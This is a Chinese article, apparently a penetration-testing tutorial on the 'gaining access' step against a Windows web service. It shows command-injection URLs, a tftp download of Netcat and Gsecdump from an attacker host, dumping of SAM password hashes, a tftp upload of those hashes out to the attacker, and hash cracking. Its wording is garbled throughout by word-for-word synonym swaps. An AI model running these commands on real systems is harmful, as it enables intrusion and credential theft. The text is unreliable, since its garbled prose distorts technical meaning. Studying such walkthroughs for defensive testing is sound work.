在文章《企业若何自行查抄缝隙之扫描与列举》中我们讲到若何找到企业系统中的缝隙,并有效地揭露这些缝隙。时到今日,粉碎一个收集或信息系统的根基过程并没有太多改变。这些步调根基说来就是:1、履行窥伺;2、扫描和列举;3、获得拜候权;4、晋升特权;5、保持拜候并袒护踪迹。下面,我们就具体介绍一下第三步“获得拜候权”。

获得拜候权

此刻可以决定是不是对SMB办事器进行有效报复打击了。长途操纵某种有缝隙办事的一个常常利用东西是Metasploit,这是一个开源的矫捷且易于利用的缝隙操纵框架。

与Nessus很类似,Metasploit具有Web界面和一个撑持用户选择方针或收集的领导。安然评估者可以跳过领导,开端长途操纵SMB办事器的缝隙,然后,你会看到一个在长途机械上的号令提示符,而这恰是黑客的最爱。在“自攻”期间,真希看你的系统不会达到这一步。

记住,非论是出于甚么目标和意图,任何办事或端口都可能存在足以粉碎主机的缝隙。你该当查抄扫描陈述中发现的所有标题问题,其实不竭地反复这些步调直至查抄完每个项目。

例如,扫描陈述呈现如许的内容:

2869/tcp - http Microsoft HTTP API httpd 1.0 (SSDP/UPnP)

当然Nmap可能没法获得哪些法度正在运行的信息,但这儿需要寄望的关头字母是“API”,即“利用编程接口”。因此,我们几近可以必定:这里有一个经由过程Windows的HTTP办事而起感化的特定利用法度。

定制的利用法度带来了特别坚苦,因为并没有哪一种特定东西可以报复打击这类法度。在这儿,无妨考虑一下Fuzzing这类软件测试手艺,它通常为主动化或半主动化的,可以或许将不法的、非正常的或随机数据提交给某个计较机法度的输进。然后,监督该法度的例外环境,如解体或没法实现内建的代码功能,或查找暗藏的内存泄漏等。Fuzzing确切正视定制的利用或不服常的法度实现。





还有,要求拜候http://123.123.123.123:2869返回了一个404“not found(未发现)”的弊端。这就表白,有可能存在我们可以拜候的目次或号令,而这恰是JBroFuzz显示身手的处所。

利用JBroFuzz,你可以经由过程任何编制报复打击一个特定的利用法度,此中包含用户代办署理字符串(用来辩白浏览器版本和向用户所拜候的网站办事器供给某些系统信息的细节)、编制,和get和post变量等。在良多环境下,这不是一个可否攻破方针的标题问题,而是甚么时辰攻破的标题问题。并不是所有的弊端或例外城市导致长途的缝隙操纵,但评估人员该当细心查抄任何标题问题,以便于发现风险。本文的测试触及到HTTP,但良多和谈都足乃至使报复打击收集办事和本地办事。假定你需要更多的矫捷性,无妨考虑Peachfuzzer。

在本文的测试中,作者发现了这个URL:

http://123.123.123.123:2869/cmd=echo%20%22log%20entry%20%251%22%20%3E%20ap p.log%20

假定我们利用一个WebScarab或JBroFuzz编码器之类的东西来解码这个URL,便可以看出,“cmd”变成了“log entry%1”>app.log

这里看起来是经由过程把持系统的号令即将动静发送给app.log文件,从而成立一个日记文件,也就是说,Web办事器的办事正在调用文件系统。这类类型的直接拜候可以成立某些缝隙扫描器可能漏掉的缝隙操纵前提。

这也会给报复打击者供给了机缘,但起首还得解决其它标题问题。有大都环境下,Web其实不会以治理员特权的编制来运行。不管你若何获得系统的拜候权,都可利用这些号令。这些号令仅要求你可以或许拜候号令诠释器。

>test号令可以验证我们的报复打击是不是供给反馈(例如,其实不把test当作内部或外部号令、可把持的法度或批措置文件)。

假定我们获得弊端动静,就会从报复打击中获得成果。

在我们的Web报复打击中,我们可以简单地在浏览器地址栏中输进:http://123.123.123.123:2869/?cmd=test

这会导致浏览器返回一个弊端。不然,就意味着我们不会获得及时反馈。

下一步的测试是查看我们是谁:

http:// 123.123.123.123:2869/?cmd=whoami

此时的响应会奉告我们用户账户的名称,即Web办事的运行账户。此刻,我们看看构成员身份是甚么:

http:// 123.123.123.123:2869/?cmd=net user

这时候的响应与下图近似:

可以看出,此时并没有以治理员身份运行,这会给黑客带来标题问题。事实上,在黑客获得了系统拜候后,特权晋升几近总会成为报复打击者的首要方针。报复打击者可经由过程量种编制实现此方针,此中包含暴力破解治理员账户。有时,报复打击者可能会操纵把持系统或已安装软件中的本地缝隙来扩大年夜拜候权。

在此例中,我们(报复打击者)具有了把持系统的号令拜候权,并且我们也能够拜候文件系统。因此,我们可以经由过程迂回战术来获得治理员账户。为有效地占据主机(包含霸占治理员账户),需要做点儿预备工作。

起首,我们成立一个TFTP(简单文件传输和谈)办事器。当然,这项工作很简单,网上的教程有良多,在此不赘述。然后,下载下面的几种东西,并将其放到TFTP的根文件夹中:

Netcat:黑客东西的瑞士军刀;Gsecdump,承诺用户从SAM(安然账户治理器)数据库中析取口令哈希。利用把持系统号令行缝隙,我们将东西下载到方针机械中:http://123.123.123.123:2869/?cmd=tftp attackercomputer.com GET *

利用Gsecdump,可以从系统中析取哈希,并导进到一个可发送给报复打击者机械的文本文件中。http://123.123.123.123:2869/?cmd= gsecdumpv2b5.exe –a >hashes.txt

http://123.123.123.123:2869/?cmd=tftp attackyourcomputer.com PUT hashes.txt hashes.txt

此刻,我们需要做的是破解哈希并获得口令。



回到报复打击电脑上,我们可以在Windows下安装Cain &Abel 或在Linux上安装John the Ripper。

在利用Cain&Abel的测试中,我们可以轻松地导进文本文件,并可以实施强力报复打击或字典报复打击。(强力报复打击测验测验每个字符组合,而字典报复打击必需具有一个包含单词或单词变体的文件。)我们还可利用预编译强力报复打击和字典报复打击的彩虹表。当然,每种编制都有其好处和错误谬误,而你该当起首测验测验字典报复打击,因为其速度很快。但这类报复打击不太周全。

有时,要破解一个口令可能需要几天或几礼拜的时候。假定一个口令利用了复杂法则,那么,你可能毕生也没法破解。